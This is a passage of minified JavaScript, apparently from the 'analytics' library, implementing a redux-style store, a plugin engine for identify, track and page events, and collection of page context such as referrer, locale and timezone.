e=="object"&&e!==null&&"getComponentViewTrackingThreshold"in e&&typeof e.getComponentViewTrackingThreshold=="function"&&"setComponentViewTrackingThreshold"in e&&typeof e.setComponentViewTrackingThreshold=="function";function Xf(e,t,n,r,s){for(t=t.split?t.split("."):t,r=0;r<t.length;r++)e=e?e[t[r]]:s;return e===s?n:e}var MT="function",jT="string",dn="undefined",LT="boolean",_a="object",DT="array",$T="number",VT="symbol",ZT="null",vy="any",_y="*",Jr="__",BT="form",FT="input",UT="button",HT="select",ba=typeof process!==dn?process:{};ba.env&&ba.env.NODE_ENV;var _n=typeof document!==dn;ba.versions!=null&&ba.versions.node!=null;typeof Deno!==dn&&Deno.core;_n&&window.name==="nodejs"||typeof navigator!==dn&&typeof navigator.userAgent!==dn&&(navigator.userAgent.includes("Node.js")||navigator.userAgent.includes("jsdom"));function by(e,t){return t.charAt(0)[e]()+t.slice(1)}var zT=by.bind(null,"toUpperCase"),qT=by.bind(null,"toLowerCase");function WT(e){return Ey(e)?zT(ZT):typeof e===_a?XT(e):Object.prototype.toString.call(e).slice(8,-1)}function Ea(e,t){t===void 0&&(t=!0);var n=WT(e);return t?qT(n):n}function Qi(e,t){return typeof t===e}var In=Qi.bind(null,MT),ws=Qi.bind(null,jT),ds=Qi.bind(null,dn),GT=Qi.bind(null,LT);Qi.bind(null,VT);function Ey(e){return e===null}function KT(e){return Ea(e)===$T&&!isNaN(e)}function JT(e){return Ea(e)===DT}function Gt(e){if(!YT(e))return!1;for(var t=e;Object.getPrototypeOf(t)!==null;)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}function YT(e){return e&&(typeof e===_a||e!==null)}function XT(e){return In(e.constructor)?e.constructor.name:null}function QT(e){return e instanceof Error||ws(e.message)&&e.constructor&&KT(e.constructor.stackTraceLimit)}function wy(e,t){if(typeof t!="object"||Ey(t))return!1;if(t instanceof e)return!0;var n=Ea(new e(""));if(QT(t))for(;t;){if(Ea(t)===n)return!0;t=Object.getPrototypeOf(t)}return!1}wy.bind(null,TypeError);wy.bind(null,SyntaxError);function Wa(e,t){var n=e instanceof Element||e instanceof HTMLDocument;return n&&t?eC(e,t):n}function eC(e,t){return t===void 0&&(t=""),e&&e.nodeName===t.toUpperCase()}function Ga(e){var t=[].slice.call(arguments,1);return function(){return e.apply(void 0,[].slice.call(arguments).concat(t))}}Ga(Wa,BT);Ga(Wa,UT);Ga(Wa,FT);Ga(Wa,HT);function Qf(e){try{return decodeURIComponent(e.replace(/\+/g," "))}catch{return null}}function tC(){if(_n){var e=navigator,t=e.languages;return e.userLanguage||(t&&t.length?t[0]:e.language)}}function nC(){try{return Intl.DateTimeFormat().resolvedOptions().timeZone}catch{}}function rC(e){return(function(t){for(var n,r=Object.create(null),s=/([^&=]+)=?([^&]*)/g;n=s.exec(t);){var i=Qf(n[1]),o=Qf(n[2]);if(i)if(i.substring(i.length-2)==="[]"){var a=r[i=i.substring(0,i.length-2)]||(r[i]=[]);r[i]=Array.isArray(a)?a:[],r[i].push(o)}else r[i]=o===""||o}for(var c in r){var l=c.split("[");l.length>1&&(sC(r,l.map(function(u){return u.replace(/[?[\]\\ ]/g,"")}),r[c]),delete r[c])}return r})((function(t){return _n&&window.location.search.substring(1)})())}function sC(e,t,n){for(var r=t.length-1,s=0;s<r;++s){var i=t[s];if(i==="__proto__"||i==="constructor")break;i in e||(e[i]={}),e=e[i]}e[t[r]]=n}function Ka(){for(var e="",t=0,n=4294967295*Math.random()|0;t++<36;){var r="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx"[t-1],s=15&n;e+=r=="-"||r=="4"?r:(r=="x"?s:3&s|8).toString(16),n=t%8==0?4294967295*Math.random()|0:n>>4}return e}var Br="global",Ls=Jr+Br+Jr,Ds=typeof self===_a&&self.self===self&&self||typeof global===_a&&global[Br]===global&&global||void 0;function Yr(e){return Ds[Ls][e]}function Xr(e,t){return Ds[Ls][e]=t}function zs(e){delete Ds[Ls][e]}function qs(e,t,n){var r;try{if(zl(e)){var s=window[e];r=s[t].bind(s)}}catch{}return r||n}Ds[Ls]||(Ds[Ls]={});var To={};function zl(e){if(typeof To[e]!==dn)return To[e];try{var t=window[e];t.setItem(dn,dn),t.removeItem(dn)}catch{return To[e]=!1}return To[e]=!0}function je(){return je=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},je.apply(this,arguments)}var cr="function",Un="undefined",iC="@@redux/"+Math.random().toString(36),eh=(function(){return typeof Symbol===cr&&Symbol.observable||"@@observable"})(),Co=" != "+cr;function Sy(e,t,n){var r;if(typeof t===cr&&typeof n===Un&&(n=t,t=void 0),typeof n!==Un){if(typeof n!==cr)throw new Error("enhancer"+Co);return n(Sy)(e,t)}if(typeof e!==cr)throw new Error("reducer"+Co);var s=e,i=t,o=[],a=o,c=!1;function l(){a===o&&(a=o.slice())}function u(){return i}function p(f){if(typeof f!==cr)throw new Error("Listener"+Co);var _=!0;return l(),a.push(f),function(){if(_){_=!1,l();var E=a.indexOf(f);a.splice(E,1)}}}function h(f){if(!Gt(f))throw new Error("Act != obj");if(typeof f.type===Un)throw new Error("ActType "+Un);if(c)throw new Error("Dispatch in reducer");try{c=!0,i=s(i,f)}finally{c=!1}for(var _=o=a,E=0;E<_.length;E++)(0,_[E])();return f}return h({type:"@@redux/INIT"}),(r={dispatch:h,subscribe:p,getState:u,replaceReducer:function(f){if(typeof f!==cr)throw new Error("next reducer"+Co);s=f,h({type:"@@redux/INIT"})}})[eh]=function(){var f,_=p;return(f={subscribe:function(E){if(typeof E!="object")throw new TypeError("Observer != obj");function b(){E.next&&E.next(u())}return b(),{unsubscribe:_(b)}}})[eh]=function(){return this},f},r}function oC(e,t){var n=t&&t.type;return"action "+(n&&n.toString()||"?")+"reducer "+e+" returns "+Un}function $s(){var e=[].slice.call(arguments);return e.length===0?function(t){return t}:e.length===1?e[0]:e.reduce(function(t,n){return function(){return t(n.apply(void 0,[].slice.call(arguments)))}})}function aC(){var e=arguments;return function(t){return function(n,r,s){var i,o=t(n,r,s),a=o.dispatch,c={getState:o.getState,dispatch:function(l){return a(l)}};return i=[].slice.call(e).map(function(l){return l(c)}),je({},o,{dispatch:a=$s.apply(void 0,i)(o.dispatch)})}}}var hr=Jr+"anon_id",Fr=Jr+"user_id",Ss=Jr+"user_traits",or="userId",fs="anonymousId",$o=["bootstrap","params","campaign","initializeStart","initialize","initializeEnd","ready","resetStart","reset","resetEnd","pageStart","page","pageEnd","pageAborted","trackStart","track","trackEnd","trackAborted","identifyStart","identify","identifyEnd","identifyAborted","userIdChanged","registerPlugins","enablePlugin","disablePlugin","online","offline","setItemStart","setItem","setItemEnd","setItemAborted","removeItemStart","removeItem","removeItemEnd","removeItemAborted"],Yu=["name","EVENTS","config","loaded"],Me=$o.reduce(function(e,t){return e[t]=t,e},{registerPluginType:function(e){return"registerPlugin:"+e},pluginReadyType:function(e){return"ready:"+e}}),th=/^utm_/,nh=/^an_prop_/,rh=/^an_trait_/;function cC(e){var t=e.storage.setItem;return function(n){return function(r){return function(s){if(s.type===Me.bootstrap){var i=s.params,o=s.user,a=s.persistedUser,c=s.initialUser,l=a.userId===o.userId;a.anonymousId!==o.anonymousId&&t(hr,o.anonymousId),l||t(Fr,o.userId),c.traits&&t(Ss,je({},l&&a.traits?a.traits:{},c.traits));var u=Object.keys(s.params);if(u.length){var p=i.an_uid,h=i.an_event,f=u.reduce(function(_,E){if(E.match(th)||E.match(/^(d|g)clid/)){var b=E.replace(th,"");_.campaign[b==="campaign"?"name":b]=i[E]}return E.match(nh)&&(_.props[E.replace(nh,"")]=i[E]),E.match(rh)&&(_.traits[E.replace(rh,"")]=i[E]),_},{campaign:{},props:{},traits:{}});n.dispatch(je({type:Me.params,raw:i},f,p?{userId:p}:{})),p&&setTimeout(function(){return e.identify(p,f.traits)},0),h&&setTimeout(function(){return e.track(h,f.props)},0),Object.keys(f.campaign).length&&n.dispatch({type:Me.campaign,campaign:f.campaign})}}return r(s)}}}}function uC(e){return function(t,n){if(t===void 0&&(t={}),n===void 0&&(n={}),n.type===Me.setItemEnd){if(n.key===hr)return je({},t,{anonymousId:n.value});if(n.key===Fr)return je({},t,{userId:n.value})}switch(n.type){case Me.identify:return Object.assign({},t,{userId:n.userId,traits:je({},t.traits,n.traits)});case Me.reset:return[Fr,hr,Ss].forEach(function(r){e.removeItem(r)}),Object.assign({},t,{userId:null,anonymousId:null,traits:{}});default:return t}}}function sh(e){return{userId:e.getItem(Fr),anonymousId:e.getItem(hr),traits:e.getItem(Ss)}}var Xu=function(e){return Jr+"TEMP"+Jr+e};function lC(e){var t=e.storage,n=t.setItem,r=t.removeItem,s=t.getItem;return function(i){return function(o){return function(a){var c=a.userId,l=a.traits,u=a.options;if(a.type===Me.reset&&([Fr,Ss,hr].forEach(function(f){r(f)}),[or,fs,"traits"].forEach(function(f){zs(Xu(f))})),a.type===Me.identify){s(hr)||n(hr,Ka());var p=s(Fr),h=s(Ss)||{};p&&p!==c&&i.dispatch({type:Me.userIdChanged,old:{userId:p,traits:h},new:{userId:c,traits:l},options:u}),c&&n(Fr,c),l&&n(Ss,je({},h,l))}return o(a)}}}}var ai={};function ih(e,t){ai[e]&&In(ai[e])&&(ai[e](t),delete ai[e])}function Iy(e,t,n){return new Promise(function(r,s){return t()?r(e):n<1?s(je({},e,{queue:!0})):new Promise(function(i){return setTimeout(i,10)}).then(function(i){return Iy(e,t,n-10).then(r,s)})})}function Ty(e,t,n){var r=t(),s=e.getState(),i=s.plugins,o=s.queue,a=s.user;if(!s.context.offline&&o&&o.actions&&o.actions.length){var c=o.actions.reduce(function(u,p,h){return i[p.plugin].loaded?(u.process.push(p),u.processIndex.push(h)):(u.requeue.push(p),u.requeueIndex.push(h)),u},{processIndex:[],process:[],requeue:[],requeueIndex:[]});if(c.processIndex&&c.processIndex.length){c.processIndex.forEach(function(u){var p=o.actions[u],h=p.plugin,f=p.payload.type,_=r[h][f];if(_&&In(_)){var E=(function(I,w){return I===void 0&&(I={}),w===void 0&&(w={}),[or,fs].reduce(function(y,g){return I.hasOwnProperty(g)&&w[g]&&w[g]!==I[g]&&(y[g]=w[g]),y},I)})(p.payload,a);_({payload:E,config:i[h].config,instance:n});var b=f+":"+h;e.dispatch(je({},E,{type:b,_:{called:b,from:"queueDrain"}}))}});var l=o.actions.filter(function(u,p){return!~c.processIndex.indexOf(p)});o.actions=l}}}var Gc=function(e){var t=e.data,n=e.action,r=e.instance,s=e.state,i=e.allPlugins,o=e.allMatches,a=e.store,c=e.EVENTS;try{var l=s.plugins,u=s.context,p=n.type,h=p.match(Is),f=t.exact.map(function(b){return b.pluginName});h&&(f=o.during.map(function(b){return b.pluginName}));var _=(function(b,I){return function(w,y,g){var m=y.config,T=y.name,k=T+"."+w.type;g&&(k=g.event);var M=w.type.match(Is)?(function(N,D,G,B,Y){return function(L,$){var V=B?B.name:N,Z=$&&Ui($)?$:G;if(B&&(!(Z=$&&Ui($)?$:[N]).includes(N)||Z.length!==1))throw new Error("Method "+D+" can only abort "+N+" plugin. "+JSON.stringify(Z)+" input valid");return je({},Y,{abort:{reason:L,plugins:Z,caller:D,_:V}})}})(T,k,I,g,w):(function(N,D){return function(){throw new Error(N.type+" action not cancellable. Remove abort in "+D)}})(w,k);return{payload:dC(w),instance:b,config:m||{},abort:M}}})(r,f),E=t.exact.reduce(function(b,I){var w=I.pluginName,y=I.methodName,g=!1;return y.match(/^initialize/)||y.match(/^reset/)||(g=!l[w].loaded),u.offline&&y.match(/^(page|track|identify)/)&&(g=!0),b[""+w]=g,b},{});return Promise.resolve(t.exact.reduce(function(b,I,w){var y=I.pluginName;return Promise.resolve(b).then(function(g){function m(){return Promise.resolve(g)}var T=(function(){if(t.namespaced&&t.namespaced[y])return Promise.resolve(t.namespaced[y].reduce(function(k,M,N){return Promise.resolve(k).then(function(D){return M.method&&In(M.method)?((function(L,$){var V=fh(L);if(V&&V.name===$){var Z=fh(V.method);throw new Error([$+" plugin is calling method "+L,"Plugins cant call self","Use "+V.method+" "+(Z?"or "+Z.method:"")+" in "+$+" plugin insteadof "+L].join(`
`))}})(M.methodName,M.pluginName),Promise.resolve(M.method({payload:D,instance:r,abort:(G=D,B=y,Y=M.pluginName,function(L,$){return je({},G,{abort:{reason:L,plugins:$||[B],caller:p,from:Y||B}})}),config:ch(M.pluginName,l,i),plugins:l})).then(function(L){var $=Gt(L)?L:{};return Promise.resolve(je({},D,$))})):D;var G,B,Y})},Promise.resolve(n))).then(function(k){g[y]=k});g[y]=n})();return T&&T.then?T.then(m):m()})},Promise.resolve({}))).then(function(b){return Promise.resolve(t.exact.reduce(function(I,w,y){try{var g=t.exact.length===y+1,m=w.pluginName,T=i[m];return Promise.resolve(I).then(function(k){var M=b[m]?b[m]:{};if(h&&(M=k),Jc(M,m))return Kc({data:M,method:p,instance:r,pluginName:m,store:a}),Promise.resolve(k);if(Jc(k,m))return g&&Kc({data:k,method:p,instance:r,store:a}),Promise.resolve(k);if(E.hasOwnProperty(m)&&E[m]===!0)return a.dispatch({type:"queue",plugin:m,payload:M,_:{called:"queue",from:"queueMechanism"}}),Promise.resolve(k);var N=_(b[m],i[m]);return Promise.resolve(T[p]({abort:N.abort,payload:M,instance:r,config:ch(m,l,i),plugins:l})).then(function(D){var G=Gt(D)?D:{},B=je({},k,G),Y=b[m];if(Jc(Y,m))Kc({data:Y,method:p,instance:r,pluginName:m,store:a});else{var L=p+":"+m;(L.match(/:/g)||[]).length<2&&!p.match(oh)&&!p.match(ah)&&r.dispatch(je({},h?B:M,{type:L,_:{called:L,from:"submethod"}}))}return Promise.resolve(B)})})}catch(k){return Promise.reject(k)}},Promise.resolve(n))).then(function(I){if(!(p.match(Is)||p.match(/^registerPlugin/)||p.match(ah)||p.match(oh)||p.match(/^params/)||p.match(/^userIdChanged/))){if(c.plugins.includes(p),I._&&I._.originalAction===p)return I;var w=je({},I,{_:{originalAction:I.type,called:I.type,from:"engineEnd"}});Cy(I,t.exact.length)&&!p.match(/End$/)&&(w=je({},w,{type:I.type+"Aborted"})),a.dispatch(w)}return I})})}catch(b){return Promise.reject(b)}},Is=/Start$/,oh=/^bootstrap/,ah=/^ready/;function Kc(e){var t=e.pluginName,n=e.method+"Aborted"+(t?":"+t:"");e.store.dispatch(je({},e.data,{type:n,_:{called:n,from:"abort"}}))}function ch(e,t,n){var r=t[e]||n[e];return r&&r.config?r.config:{}}function uh(e,t){return t.reduce(function(n,r){return r[e]?n.concat({methodName:e,pluginName:r.name,method:r[e]}):n},[])}function lh(e,t){var n=e.replace(Is,""),r=t?":"+t:"";return[""+e+r,""+n+r,n+"End"+r]}function Jc(e,t){var n=e.abort;return!!n&&(n===!0||dh(n,t)||n&&dh(n.plugins,t))}function Cy(e,t){var n=e.abort;if(!n)return!1;if(n===!0||ws(n))return!0;var r=n.plugins;return Ui(n)&&n.length===t||Ui(r)&&r.length===t}function Ui(e){return Array.isArray(e)}function dh(e,t){return!(!e||!Ui(e))&&e.includes(t)}function fh(e){var t=e.match(/(.*):(.*)/);return!!t&&{method:t[1],name:t[2]}}function dC(e){return Object.keys(e).reduce(function(t,n){return n==="type"||(t[n]=Gt(e[n])?Object.assign({},e[n]):e[n]),t},{})}function fC(e,t,n){var r={};return function(s){return function(i){return function(o){try{var a,c=function(g){return a?g:i(p)},l=o.type,u=o.plugins,p=o;if(o.abort)return Promise.resolve(i(o));if(l===Me.enablePlugin&&s.dispatch({type:Me.initializeStart,plugins:u,disabled:[],fromEnable:!0,meta:o.meta}),l===Me.disablePlugin&&setTimeout(function(){return ih(o.meta.rid,{payload:o})},0),l===Me.initializeEnd){var h=t(),f=Object.keys(h),_=f.filter(function(g){return u.includes(g)}).map(function(g){return h[g]}),E=[],b=[],I=o.disabled,w=_.map(function(g){var m=g.name;return Iy(g,g.loaded,1e4).then(function(T){return r[m]||(s.dispatch({type:Me.pluginReadyType(m),name:m,events:Object.keys(g).filter(function(k){return!Yu.includes(k)})}),r[m]=!0),E=E.concat(m),g}).catch(function(T){if(T instanceof Error)throw new Error(T);return b=b.concat(T.name),T})});Promise.all(w).then(function(g){var m={plugins:E,failed:b,disabled:I};setTimeout(function(){f.length===w.length+I.length&&s.dispatch(je({},{type:Me.ready},m))},0)})}var y=(function(){if(l!==Me.bootstrap)return/^ready:([^:]*)$/.test(l)&&setTimeout(function(){return Ty(s,t,e)},0),Promise.resolve((function(g,m,T,k,M){try{var N=In(m)?m():m,D=g.type,G=D.replace(Is,"");if(g._&&g._.called)return Promise.resolve(g);var B=T.getState(),Y=(V=N,(Z=B.plugins)===void 0&&(Z={}),(x=g.options)===void 0&&(x={}),Object.keys(V).filter(function(j){var ne=x.plugins||{};return GT(ne[j])?ne[j]:ne.all!==!1&&(!Z[j]||Z[j].enabled!==!1)}).map(function(j){return V[j]}));D===Me.initializeStart&&g.fromEnable&&(Y=Object.keys(B.plugins).filter(function(j){var ne=B.plugins[j];return g.plugins.includes(j)&&!ne.initialized}).map(function(j){return N[j]}));var L=Y.map(function(j){return j.name}),$=(function(j,ne,pe){var Ee=lh(j).map(function(Ce){return uh(Ce,ne)});return ne.reduce(function(Ce,Pe){var Oe=Pe.name,$e=lh(j,Oe).map(function(he){return uh(he,ne)}),F=$e[0],le=$e[1],ie=$e[2];return F.length&&(Ce.beforeNS[Oe]=F),le.length&&(Ce.duringNS[Oe]=le),ie.length&&(Ce.afterNS[Oe]=ie),Ce},{before:Ee[0],beforeNS:{},during:Ee[1],duringNS:{},after:Ee[2],afterNS:{}})})(D,Y);return Promise.resolve(Gc({action:g,data:{exact:$.before,namespaced:$.beforeNS},state:B,allPlugins:N,allMatches:$,instance:T,store:k,EVENTS:M})).then(function(j){function ne(){var Ce=(function(){if(D.match(Is))return Promise.resolve(Gc({action:je({},pe,{type:G+"End"}),data:{exact:$.after,namespaced:$.afterNS},state:B,allPlugins:N,allMatches:$,instance:T,store:k,EVENTS:M})).then(function(Pe){Pe.meta&&Pe.meta.hasCallback&&ih(Pe.meta.rid,{payload:Pe})})})();return Ce&&Ce.then?Ce.then(function(){return j}):j}if(Cy(j,L.length))return j;var pe,Ee=(function(){if(D!==G)return Promise.resolve(Gc({action:je({},j,{type:G}),data:{exact:$.during,namespaced:$.duringNS},state:B,allPlugins:N,allMatches:$,instance:T,store:k,EVENTS:M})).then(function(Ce){pe=Ce});pe=j})();return Ee&&Ee.then?Ee.then(ne):ne()})}catch(j){return Promise.reject(j)}var V,Z,x})(o,t,e,s,n)).then(function(g){var m=i(g);return a=1,m})})();return Promise.resolve(y&&y.then?y.then(c):c(y))}catch(g){return Promise.reject(g)}}}}}function hC(e){return function(t){return function(n){return function(r){var s=r.type,i=r.key,o=r.value,a=r.options;if(s===Me.setItem||s===Me.removeItem){if(r.abort)return n(r);s===Me.setItem?e.setItem(i,o,a):e.removeItem(i,a)}return n(r)}}}}var pC=function(){var e=this;this.before=[],this.after=[],this.addMiddleware=function(t,n){e[n]=e[n].concat(t)},this.removeMiddleware=function(t,n){var r=e[n].findIndex(function(s){return s===t});r!==-1&&(e[n]=[].concat(e[n].slice(0,r),e[n].slice(r+1)))},this.dynamicMiddlewares=function(t){return function(n){return function(r){return function(s){var i={getState:n.getState,dispatch:function(a){return n.dispatch(a)}},o=e[t].map(function(a){return a(i)});return $s.apply(void 0,o)(r)(s)}}}}};function mC(e){return function(t,n){t===void 0&&(t={});var r={};if(n.type==="initialize:aborted")return t;if(/^registerPlugin:([^:]*)$/.test(n.type)){var s=hh(n.type,"registerPlugin"),i=e()[s];if(!i||!s)return t;var o=n.enabled;return r[s]={enabled:o,initialized:!!o&&!i.initialize,loaded:!!o&&!!i.loaded(),config:i.config||{}},je({},t,r)}if(/^initialize:([^:]*)$/.test(n.type)){var a=hh(n.type,Me.initialize),c=e()[a];return c&&a?(r[a]=je({},t[a],{initialized:!0,loaded:!!c.loaded()}),je({},t,r)):t}if(/^ready:([^:]*)$/.test(n.type))return r[n.name]=je({},t[n.name],{loaded:!0}),je({},t,r);switch(n.type){case Me.disablePlugin:return je({},t,ph(n.plugins,!1,t));case Me.enablePlugin:return je({},t,ph(n.plugins,!0,t));default:return t}}}function hh(e,t){return e.substring(t.length+1,e.length)}function ph(e,t,n){return e.reduce(function(r,s){return r[s]=je({},n[s],{enabled:t}),r},n)}function Oy(e){try{return JSON.parse(JSON.stringify(e))}catch{}return e}var gC={last:{},history:[]};function yC(e,t){e===void 0&&(e=gC);var n=t.options,r=t.meta;if(t.type===Me.track){var s=Oy(je({event:t.event,properties:t.properties},Object.keys(n).length&&{options:n},{meta:r}));return je({},e,{last:s,history:e.history.concat(s)})}return e}var vC={actions:[]};function _C(e,t){e===void 0&&(e=vC);var n=t.payload;switch(t.type){case"queue":var r;return r=n&&n.type&&n.type===Me.identify?[t].concat(e.actions):e.actions.concat(t),je({},e,{actions:r});case"dequeue":return[];default:return e}}var xy=/#.*$/;function bC(e){var t=/(http[s]?:\/\/)?([^\/\s]+\/)(.*)/g.exec(e);return"/"+(t&&t[3]?t[3].split("?")[0].replace(xy,""):"")}var Ay,ky,Py,Ry,EC=function(e){if(e===void 0&&(e={}),!_n)return e;var t=document,n=t.title,r=t.referrer,s=window,i=s.location,o=s.innerWidth,a=s.innerHeight,c=i.hash,l=i.search,u=(function(h){var f=(function(){if(_n){for(var _,E=document.getElementsByTagName("link"),b=0;_=E[b];b++)if(_.getAttribute("rel")==="canonical")return _.getAttribute("href")}})();return f?f.match(/\?/)?f:f+h:window.location.href.replace(xy,"")})(l),p={title:n,url:u,path:bC(u),hash:c,search:l,width:o,height:a};return r&&r!==""&&(p.referrer=r),je({},p,e)},wC={last:{},history:[]};function SC(e,t){e===void 0&&(e=wC);var n=t.options;if(t.type===Me.page){var r=Oy(je({properties:t.properties,meta:t.meta},Object.keys(n).length&&{options:n}));return je({},e,{last:r,history:e.history.concat(r)})}return e}Ay=(function(){if(!_n)return!1;var e=navigator.appVersion;return~e.indexOf("Win")?"Windows":~e.indexOf("Mac")?"MacOS":~e.indexOf("X11")?"UNIX":~e.indexOf("Linux")?"Linux":"Unknown OS"})(),ky=_n?document.referrer:null,Py=tC(),Ry=nC();var mh={initialized:!1,sessionId:Ka(),app:null,version:null,debug:!1,offline:!!_n&&!navigator.onLine,os:{name:Ay},userAgent:_n?navigator.userAgent:"node",library:{name:"analytics",version:"0.11.0"},timezone:Ry,locale:Py,campaign:{},referrer:ky};function IC(e,t){e===void 0&&(e=mh);var n=e.initialized,r=t.campaign;switch(t.type){case Me.campaign:return je({},e,{campaign:r});case Me.offline:return je({},e,{offline:!0});case Me.online:return je({},e,{offline:!1});default:return n?e:je({},mh,e,{initialized:!0})}}var TC=["plugins","reducers","storage"];function CC(e,t,n){if(_n){var r=window[(n?"add":"remove")+"EventListener"];e.split(" ").forEach(function(s){r(s,t)})}}function OC(e){var t=CC.bind(null,"online offline",function(n){return Promise.resolve(!navigator.onLine).then(e)});return t(!0),function(n){return t(!1)}}function Ny(){return Xr("analytics",[]),function(e){return function(t,n,r){var s=e(t,n,r),i=s.dispatch;return Object.assign(s,{dispatch:function(o){return Ds[Ls].analytics.push(o.action||o),i(o)}})}}}function gh(e){return function(){return $s($s.apply(null,arguments),Ny())}}function Yc(e){return e?JT(e)?e:[e]:[]}function yh(e,t,n){e===void 0&&(e={});var r,s,i=Ka();return t&&(ai[i]=(r=t,s=(function(o){for(var a,c=o||Array.prototype.slice.call(arguments),l=0;l<c.length;l++)if(In(c[l])){a=c[l];break}return a})(n),function(o){s&&s(o),r(o)})),je({},e,{rid:i,ts:new Date().getTime()},t?{hasCallback:!0}:{})}function xC(e){e===void 0&&(e={});var t=e.reducers||{},n=e.initialUser||{},r=(e.plugins||[]).reduce(function(x,j){if(In(j))return x.middlewares=x.middlewares.concat(j),x;if(j.NAMESPACE&&(j.name=j.NAMESPACE),!j.name)throw new Error("https://lytics.dev/errors/1");var ne=j.EVENTS?Object.keys(j.EVENTS).map(function(Ce){return j.EVENTS[Ce]}):[];x.pluginEnabled[j.name]=!(j.enabled===!1||j.config&&j.config.enabled===!1),delete j.enabled,j.methods&&(x.methods[j.name]=Object.keys(j.methods).reduce(function(Ce,Pe){var Oe;return Ce[Pe]=(Oe=j.methods[Pe],function(){for(var $e=Array.prototype.slice.call(arguments),F=new Array(Oe.length),le=0;le<$e.length;le++)F[le]=$e[le];return F[F.length]=g,Oe.apply({instance:g},F)}),Ce},{}),delete j.methods);var pe=Object.keys(j).concat(ne),Ee=new Set(x.events.concat(pe));if(x.events=Array.from(Ee),x.pluginsArray=x.pluginsArray.concat(j),x.plugins[j.name])throw new Error(j.name+"AlreadyLoaded");return x.plugins[j.name]=j,x.plugins[j.name].loaded||(x.plugins[j.name].loaded=function(){return!0}),x},{plugins:{},pluginEnabled:{},methods:{},pluginsArray:[],middlewares:[],events:[]}),s=e.storage?e.storage:{getItem:Yr,setItem:Xr,removeItem:zs},i=(function(x){return function(j,ne,pe){return ne.getState("user")[j]||(pe&&Gt(pe)&&pe[j]?pe[j]:sh(x)[j]||Yr(Xu(j))||null)}})(s),o=r.plugins,a=r.events.filter(function(x){return!Yu.includes(x)}).sort(),c=new Set(a.concat($o).filter(function(x){return!Yu.includes(x)})),l=Array.from(c).sort(),u=function(){return o},p=new pC,h=p.addMiddleware,f=p.removeMiddleware,_=p.dynamicMiddlewares,E=function(){throw new Error("Abort disabled inListener")},b=rC(),I=sh(s),w=je({},I,n,b.an_uid?{userId:b.an_uid}:{},b.an_aid?{anonymousId:b.an_aid}:{});w.anonymousId||(w.anonymousId=Ka());var y=je({enable:function(x,j){return new Promise(function(ne){L.dispatch({type:Me.enablePlugin,plugins:Yc(x),_:{originalAction:Me.enablePlugin}},ne,[j])})},disable:function(x,j){return new Promise(function(ne){L.dispatch({type:Me.disablePlugin,plugins:Yc(x),_:{originalAction:Me.disablePlugin}},ne,[j])})}},r.methods),g={identify:function(x,j,ne,pe){try{var Ee=ws(x)?x:null,Ce=Gt(x)?x:j,Pe=ne||{},Oe=g.user();Xr(Xu(or),Ee);var $e=Ee||Ce.userId||i(or,g,Ce);return Promise.resolve(new Promise(function(F){L.dispatch(je({type:Me.identifyStart,userId:$e,traits:Ce||{},options:Pe,anonymousId:Oe.anonymousId},Oe.id&&Oe.id!==Ee&&{previousId:Oe.id}),F,[j,ne,pe])}))}catch(F){return Promise.reject(F)}},track:function(x,j,ne,pe){try{var Ee=Gt(x)?x.event:x;if(!Ee||!ws(Ee))throw new Error("EventMissing");var Ce=Gt(x)?x:j||{},Pe=Gt(ne)?ne:{};return Promise.resolve(new Promise(function(Oe){L.dispatch({type:Me.trackStart,event:Ee,properties:Ce,options:Pe,userId:i(or,g,j),anonymousId:i(fs,g,j)},Oe,[j,ne,pe])}))}catch(Oe){return Promise.reject(Oe)}},page:function(x,j,ne){try{var pe=Gt(x)?x:{},Ee=Gt(j)?j:{};return Promise.resolve(new Promise(function(Ce){L.dispatch({type:Me.pageStart,properties:EC(pe),options:Ee,userId:i(or,g,pe),anonymousId:i(fs,g,pe)},Ce,[x,j,ne])}))}catch(Ce){return Promise.reject(Ce)}},user:function(x){if(x===or||x==="id")return i(or,g);if(x===fs||x==="anonId")return i(fs,g);var j=g.getState("user");return x?Xf(j,x):j},reset:function(x){return new Promise(function(j){L.dispatch({type:Me.resetStart},j,x)})},ready:function(x){return g.on(Me.ready,x)},on:function(x,j){if(!x||!In(j))return!1;if(x===Me.bootstrap)throw new Error(".on disabled for "+x);var ne=/Start$|Start:/;if(x==="*"){var pe=function(Oe){return function($e){return function(F){return F.type.match(ne)&&j({payload:F,instance:g,plugins:o}),$e(F)}}},Ee=function(Oe){return function($e){return function(F){return F.type.match(ne)||j({payload:F,instance:g,plugins:o}),$e(F)}}};return h(pe,Oo),h(Ee,xo),function(){f(pe,Oo),f(Ee,xo)}}var Ce=x.match(ne)?Oo:xo,Pe=function(Oe){return function($e){return function(F){return F.type===x&&j({payload:F,instance:g,plugins:o,abort:E}),$e(F)}}};return h(Pe,Ce),function(){return f(Pe,Ce)}},once:function(x,j){if(!x||!In(j))return!1;if(x===Me.bootstrap)throw new Error(".once disabled for "+x);var ne=g.on(x,function(pe){j({payload:pe.payload,instance:g,plugins:o,abort:E}),ne()});return ne},getState:function(x){var j=L.getState();return x?Xf(j,x):Object.assign({},j)},dispatch:function(x){var j=ws(x)?{type:x}:x;if($o.includes(j.type))throw new Error("reserved action "+j.type);var ne=je({},j,{_:je({originalAction:j.type},x._||{})});L.dispatch(ne)},enablePlugin:y.enable,disablePlugin:y.disable,plugins:y,storage:{getItem:s.getItem,setItem:function(x,j,ne){L.dispatch({type:Me.setItemStart,key:x,value:j,options:ne})},removeItem:function(x,j){L.dispatch({type:Me.removeItemStart,key:x,options:j})}},setAnonymousId:function(x,j){g.storage.setItem(hr,x,j)},events:{core:$o,plugins:a}},m=r.middlewares.concat([function(x){return function(j){return function(ne){return ne.meta||(ne.meta=yh()),j(ne)}}},_(Oo),fC(g,u,{all:l,plugins:a}),hC(s),cC(g),lC(g),_(xo)]),T={context:IC,user:uC(s),page:SC,track:yC,plugins:mC(u),queue:_C},k=$s,M=$s;if(_n&&e.debug){var N=window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__;N&&(k=N({trace:!0,traceLimit:25})),M=function(){return arguments.length===0?Ny():Gt(typeof arguments[0])?gh():gh().apply(null,arguments)}}var D,G=(function(x){return Object.keys(x).reduce(function(j,ne){return TC.includes(ne)||(j[ne]=x[ne]),j},{})})(e),B=r.pluginsArray.reduce(function(x,j){var ne=j.name,pe=j.config,Ee=j.loaded,Ce=r.pluginEnabled[ne];return 